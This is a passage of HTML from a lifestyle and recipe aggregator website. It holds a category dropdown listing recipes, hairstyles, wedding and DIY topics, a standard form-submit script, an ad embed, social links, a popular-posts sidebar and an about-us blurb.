	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3655" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7087" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
